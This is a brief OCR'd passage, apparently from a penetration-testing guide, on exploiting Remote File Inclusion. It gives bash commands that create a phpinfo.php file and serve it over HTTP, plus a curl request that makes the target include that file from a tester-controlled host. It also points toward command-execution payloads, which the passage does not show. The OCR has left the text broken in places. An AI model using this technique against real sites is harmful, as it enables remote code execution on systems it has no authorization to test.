
instead. A simple HTTP server will do.
bash
# Create phpinfo.php
echo
 'php phpinfo(); ?'
 >
 phpinfo.php
# Start a web server
python3
 -m
 http.server
 80
# Exploit the RFI to fetch the remote phpinfo.php 
file
curl
 '
$URL
/?
parameter=http://tester.server/phpinfo.php'
If the phpinfo has been successfully printed in the
response, the tester can engage a more offensive
approach by trying to execute commands with one of
the following payloads.